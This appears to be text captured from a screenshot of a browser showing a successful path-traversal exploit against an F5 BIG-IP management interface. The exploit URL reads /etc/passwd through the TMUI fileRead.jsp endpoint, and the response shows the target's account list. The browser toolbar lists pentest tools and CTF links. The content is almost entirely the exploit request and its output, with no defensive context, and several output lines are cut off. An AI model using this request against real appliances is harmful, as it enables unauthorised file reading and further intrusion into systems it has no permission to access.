 不安全 /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
2
应用 信息收集 渗透工具 工具文档 漏洞平台 常见漏洞 渗透技巧 CTF 博客 Github 团队 资料文库 网站 编程 区块链 临时 应急响应中心
1 // 20210105180850
2 // https:// /tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
3
4 {
5 "output":
"root:x:0:0::/root:/bin/bash\nbin:x:1:1:bin:/bin:/sbin/nologin\ndaemon:x:2:2:daemon:/sbin:/sbin/nologin\nadm:x:3:4:adm:/var/adm:/sbin/nologin\nlp:x
var/spool/mail:/sbin/nologin\nuucp:x:10:14:uucp:/var/spool/uucp:/sbin/nologin\noperator:x:11:0:operator:/root:/sbin/nologin\nnobody:x:99:99:Nobody:
User:/home/admin:/sbin/nologin\nvcsa:x:69:69:virtual console memory
owner:/dev:/sbin/nologin\nntp:x:38:38::/etc/ntp:/sbin/nologin\nrpm:x:37:37::/var/lib/rpm:/sbin/nologin\napache:x:48:48:Apache:/usr/local/www:/sbin/
:x:75:75:radvd user:/:/sbin/nologin\ntomcat:x:91:91:Tomcat:/usr/share/tomcat:/sbin/nologin\nsyscheck:x:199:10::/:/sbin/nologin\ntcpdump:x:72:72::/:
user:/:/sbin/nologin\npostfix:x:89:89::/var/spool/postfix:/sbin/nologin\nnamed:x:25:25:Named:/var/named:/bin/false\nmysql:x:98:98:MySQL server:/var
Monitoring System:/var/lib/zabbix:/sbin/nologin\nf5_remoteuser:x:499:499:f5 remote user account:/home/f5_remoteuser:/sbin/nologin\nsdm:x:101:101:sd
Server:/var/local/pgsql/data:/sbin/nologin\nqemu:x:107:107:qemu user:/:/sbin/nologin\nrestnoded:x:198:198::/:/sbin/nologin\ndbus:x:81:81:System mes
polkitd:/:/sbin/nologin\nsystemd-network:x:192:192:systemd Network Management:/:/sbin/nologin\nnslcd:x:65:55:LDAP Client User:/:/sbin/nologin\nsyst
Proxy:/:/sbin/nologin\ntss:x:59:59:Account used by the trousers package to sandbox the tcsd daemon:/dev/null:/sbin/nologin\n"
6 }